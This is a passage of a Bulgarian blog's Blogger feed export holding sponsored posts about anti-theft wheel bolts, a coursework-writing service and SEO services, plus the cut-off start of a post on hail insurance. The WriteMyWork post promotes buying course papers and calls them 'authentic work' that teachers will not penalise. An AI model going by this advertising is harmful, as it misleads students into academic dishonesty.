за крадците. Дори и\nнай-модерната аларма не може да предотврати напълно кражба, ако джантите не са\nдобре защитени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИменно затова\nсекретните болтове са задължителен елемент за всеки собственик на по-скъп\nавтомобил. Те не позволяват лесно развиване на джантата, тъй като изискват\nуникален ключ, който не може да бъде подменен с универсален инструмент. Това\nзначително увеличава времето и сложността на всяка опитвана кражба – фактор,\nкойто обикновено отказва дори най-нахалните престъпници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията е\nмалка, но ползата е огромна. В свят, където дори най-модерния автомобил не е\nгаранция за сигурност, секретните болтове се превръщат във важен компонент от\nвашата автомобилна защита. Не оставяйте автомобила си без тази основна бариера\nсрещу кражби – защото превенцията винаги струва по-малко от щетите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте секретни болтове за джанти от Фланци БГ ООД\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНе чакайте да\nстанете поредната жертва на кражба! Секретните болтове за джанти са\nнай-достъпният и ефективен начин да предпазите скъпите си алуминиеви джанти от\nпосегателства – независимо дали шофирате BMW, VW, Audi или друг популярен\nавтомобил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EВъв Фланци БГ ООД\nпредлагаме висококачествени \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретни болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, съвместими с различни марки и модели, изработени от здрави материали и с\nуникален профил, който гарантира сигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте бързо и\nлесно онлайн и се възползвайте от експертно обслужване, гарантирано качество и\nбърза доставка. Доверете се на Фланци БГ ООД – сигурността започва от малките\nдетайли!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5074944194422151015\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html","title":"Заслужава ли си инвестицията в секретни болтове за джанти?  "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s72-c\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2510394131958599710"},"published":{"$t":"2025-08-14T06:51:00.004+03:00"},"updated":{"$t":"2025-08-14T06:51:52.673+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Курсови работи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"изработка на курсови работи"}],"title":{"type":"text","$t":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s1350\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s320\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Идеята за предоставяне на професионални услуги за писане на академични текстове не е нова. Още от началото на интернет ерата, студентите започнаха да търсят помощ онлайн за своите курсови работи и дипломни проекти. С течение на времето, този пазар се разви и усъвършенства, като се появиха множество платформи, предлагащи различни нива на качество и надеждност.\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е една от водещите компании в тази област, която се отличава с високото качество на своите услуги и индивидуалния подход към всеки клиент.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПолзи\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСпестяване на време\u003C\/h2\u003E\u003Cbr \/\u003EЕдна от основните ползи на използването на WriteMyWork е спестяването на време. Писането на курсови работи изисква сериозно време и усилия, които могат да бъдат насочени към други важни задачи или дори към почивка и релаксация. С помощта на WriteMyWork, вие получавате готови текстове, които са написани от професионалисти, освобождавайки ви от необходимостта да прекарвате часове пред компютъра.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВисоко качество\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003EWriteMyWork се гордее с високото качество на своите услуги. Всеки текст, който получавате, е написан от опитни автори с богат опит в съответната област. Те гарантират, че вашите курсови работи ще бъдат добре структурирани, аргументирани и съдържащи актуална информация.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПерсонализирано отношение\u003C\/h2\u003E\u003Cbr \/\u003EВсеки студент има уникални изисквания и предпочитания относно своите курсови работи. WriteMyWork предлага персонализирано отношение към всеки клиент, като се стреми да отговори на всички ваши нужди и желания. Можете да посочите конкретни теми, стилове на писане и форматиране, за да получите точно това, което очаквате.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EГаранция за оригиналност\u003C\/h2\u003E\u003Cbr \/\u003EПлагиатството е сериозен проблем в академичните среди. WriteMyWork гарантира, че всички текстове са 100% оригинални и проверени за плагиатство. Това ви дава спокойствие, че представяте автентична работа, която няма да бъде наказана от преподавателите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПотенциални недостатъци или рискове\u003C\/h2\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, използването на услуги за \u003Cb\u003Eизработка на курсови работи\u003C\/b\u003E не е без своите недостатъци и рискове. Важно е да сте наясно с тях преди да решите да използвате подобна услуга.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EЦена\u003C\/h2\u003E\u003Cbr \/\u003EЦената на професионалните услуги за писане на курсови работи може да бъде висока, особено ако имате ограничен бюджет. Въпреки че инвестицията в качествена работа може да се изплати в дългосрочен план, важно е да оцените своите финансови възможности преди да направите поръчка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EРиск от разочарование\u003C\/h2\u003E\u003Cbr \/\u003EКакто при всяка услуга, винаги съществува риск от разочарование. Възможно е да не получите точно това, което очаквате, или да останете недоволни от качеството на текста. За да минимизирате този риск, изберете утвърдена и надеждна платформа като WriteMyWork.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем правилната услуга?\u003C\/h2\u003E\u003Cbr \/\u003EИзборът на правилната услуга зазависи от няколко ключови фактора. Ето няколко стъпки, които ще ви помогнат да направите информиран избор:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПроучете репутацията\u003C\/h2\u003E\u003Cbr \/\u003EПроверете отзивите и рейтингите на различни платформи за \u003Cb\u003E\u003Ca href=\"https:\/\/writemywork.com\/\" target=\"_blank\"\u003Eизработка на курсови работи\u003C\/a\u003E\u003C\/b\u003E. Търсете мнения от реални клиенти и се уверете, че компанията има добра репутация и положителни отзиви.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСравнете цените\u003C\/h2\u003E\u003Cbr \/\u003EСравнете цените на различни услуги, за да намерите най-доброто съотношение между цена и качество. Имайте предвид, че твърде ниските цени може да означават компромис с качеството.\u003Cbr \/\u003EКонсултирайте се с приятели и колеги\u003Cbr \/\u003E\u003Cbr \/\u003EПопитайте приятели и колеги дали са използвали подобни услуги и какви са техните впечатления. Личните препоръки могат да бъдат много полезни при избора на надеждна платформа.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EСъвети\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПланирайте предварително\u003C\/h2\u003E\u003Cbr \/\u003EАко знаете, че ще имате нужда от помощ за курсовата си работа, планирайте предварително и направете поръчката си достатъчно рано. Това ще ви даде повече време за преглед и корекции, ако е необходимо.\u003Cbr \/\u003EДайте ясни инструкции\u003Cbr \/\u003E\u003Cbr \/\u003EКогато правите поръчка, бъдете максимално ясни и конкретни относно вашите изисквания. Опишете темата, формата, стила на писане и всички специфични изисквания на вашия преподавател. Колкото по-ясни са вашите инструкции, толкова по-добър ще бъде крайният резултат.\u003Cbr \/\u003EСледете процеса\u003Cbr \/\u003E\u003Cbr \/\u003EМного платформи предлагат опция за следене на процеса на писане. Възползвайте се от тази възможност, за да сте сигурни, че всичко върви по план и да направите корекции, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е надежден партньор за студенти, които искат да постигнат високи академични резултати без да жертват своето време и енергия. С високото качество на своите услуги, персонализираното отношение и гаранцията за оригиналност, WriteMyWork предлага решение, което може да ви помогне да преодолеете предизвикателствата на академичния живот.\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки това, е важно да използвате тези услуги разумно и да се стремите към самостоятелно развитие. Инвестирайте време и усилия в собственото си обучение и използвайте WriteMyWork като инструмент за подкрепа, а не като заместител на вашите собствени знания и умения.\u003Cbr \/\u003E\u003Cbr \/\u003EС правилния подход и внимание към детайлите, WriteMyWork може да бъде ценен съюзник в постигането на вашите академични цели.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2510394131958599710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html","title":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s72-c\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3716084016319132107"},"published":{"$t":"2025-08-09T08:26:00.006+03:00"},"updated":{"$t":"2025-08-09T08:27:00.504+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO"}],"title":{"type":"text","$t":"SEO услуги за клиенти от Румъния и Гърция"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s300\/baner1.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s1600\/baner1.gif\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESEO Услуги за Клиенти от Румъния и Гърция: Как W-SEO.com Може да Ви Помогне\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EВ дигиталната ера, наличието на онлайн присъствие е от съществено значение за бизнеса. Независимо дали сте малък местен магазин или голяма корпорация, оптимизацията за търсачки (SEO) е ключов елемент за успеха на вашата онлайн стратегия. В тази статия ще разгледаме как W-SEO.com предлага SEO услуги, специално насочени към клиенти от Румъния и Гърция.\u003C\/p\u003E\u003Ch3\u003EКакво е SEO и Защо е Важно?\u003C\/h3\u003E\u003Cp\u003ESEO представлява набор от стратегии и техники, предназначени да подобрят видимостта на уебсайта в търсачките. Основната цел е да се увеличи трафикът към сайта чрез органични (неплатени) резултати от търсене. В условията на висока конкуренция в онлайн пространството, SEO услугите са от съществено значение за постигане на успех.\u003C\/p\u003E\u003Ch3\u003EПазарът в Румъния и Гърция\u003C\/h3\u003E\u003Cp\u003EРумъния и Гърция са динамично развиващи се пазари с все по-голям интерес към дигиталните услуги. В Румъния, интернет проникването е над 80%, а в Гърция - около 70%. Това означава, че нарастващият брой потребители търсят продукти и услуги онлайн. Инвестирането в SEO услуги е стратегически важен ход за бизнеси, които искат да се възползват от този растеж.\u003C\/p\u003E\u003Ch3\u003EЗащо да Изберете W-SEO.com?\u003C\/h3\u003E\u003Cp\u003EW-SEO.com е дигитална агенция, специализирана в предоставянето на SEO услуги за клиенти от Румъния и Гърция. Ние разбираме специфичните нужди на бизнеса в тези региони и предлагаме персонализирани решения, които са ефективни и рентабилни.\u003C\/p\u003E\u003Ch4\u003E1. Локализирани Услуги\u003C\/h4\u003E\u003Cp\u003EЕдин от основните аспекти на нашите SEO услуги е локализацията. Ние проучваме местния пазар и адаптираме стратегиите си, за да отговорим на уникалните нужди на клиентите от Румъния и Гърция. От ключови думи до съдържание, всичко е оптимизирано за конкретния регион.\u003C\/p\u003E\u003Ch4\u003E2. Анализ на Конкуренцията\u003C\/h4\u003E\u003Cp\u003EЧаст от нашата услуга е анализът на конкуренцията. Ние изучаваме основните играчи на пазара и идентифицираме техните силни и слаби страни. Тази информация ни позволява да създадем стратегии, които ще помогнат на вашия бизнес да се открои.\u003C\/p\u003E\u003Ch4\u003E3. Стратегическо Планиране\u003C\/h4\u003E\u003Cp\u003EПри W-SEO.com вярваме, че всеки успешен SEO проект започва с добро планиране. Създаваме индивидуални стратегии, които включват както краткосрочни, така и дългосрочни цели. Работим в тясно сътрудничество с клиентите, за да гарантираме, че всички аспекти на SEO стратегията са в синхрон с бизнес целите.\u003C\/p\u003E\u003Ch4\u003E4. Оптимизация на Съдържание\u003C\/h4\u003E\u003Cp\u003EСъдържанието е крал, когато става въпрос за SEO. Ние предлагаме услуги по оптимизация на съдържание, които включват създаване, редактиране и оптимизация на текстове, изображения и видеа. Всичко това е насочено към увеличаване на ангажимента на потребителите и подобряване на класирането в търсачките.\u003C\/p\u003E\u003Ch4\u003E5. Технически SEO\u003C\/h4\u003E\u003Cp\u003EТехническото SEO е друга важна част от нашите услуги. Ние анализираме структурата на сайта, скоростта на зареждане, мобилната оптимизация и други технически аспекти, които могат да влияят на видимостта в търсачките. С нашата помощ, вашият сайт ще бъде не само привлекателен, но и технически изправен.\u003C\/p\u003E\u003Ch3\u003EИзмерване на Успеха\u003C\/h3\u003E\u003Cp\u003EНие вярваме, че успехът на всяка SEO кампания трябва да бъде измерим. Затова предоставяме подробни отчети и анализи, които показват как напредва вашата кампания. Използваме различни инструменти за следене на трафика, класирането на ключови думи и ангажимента на потребителите.\u003C\/p\u003E\u003Ch3\u003EКейс Студии и Успешни Проекти\u003C\/h3\u003E\u003Cp\u003EНие сме горди с многобройните успешни проекти, които сме реализирали за клиенти от Румъния и Гърция. Например, работили сме с местен бизнес в Букурещ, който след оптимизацията на сайта си увеличи трафика с 150% за шест месеца. В Гърция, наш клиент в сферата на туризма успя да се класира на първа страница на Google за ключови думи, свързани с услугите си.\u003C\/p\u003E\u003Ch3\u003EЗаключение\u003C\/h3\u003E\u003Cp\u003ESEO услугите, предоставяни от W-SEO.com, са идеалното решение за бизнеси в Румъния и Гърция, които искат да увеличат видимостта си онлайн и да привлекат нови клиенти. С нашия опит, локализирани подход и ангажимент към успеха на клиентите, ние сме готови да помогнем на вас и вашия бизнес да постигнете нови висоти.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EНе се колебайте да се свържете с нас, за да обсъдим как можем да съдействаме за вашето онлайн присъствие и успех.\u003C\/p\u003E\u003Cp\u003EЕдин мощен проект, в който препоръчваме да рекламирате, това е \u003Cb\u003E\u003Ca href=\"https:\/\/edukat.ro\"\u003Eedukat.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3716084016319132107\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3716084016319132107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3716084016319132107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/seo.html","title":"SEO услуги за клиенти от Румъния и Гърция"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s72-c\/baner1.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9162035034859993709"},"published":{"$t":"2025-08-08T21:24:00.002+03:00"},"updated":{"$t":"2025-08-08T21:24:05.839+03:00"},"title":{"type":"text","$t":"Автокаско срещу градушка – защитава ли наистина?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 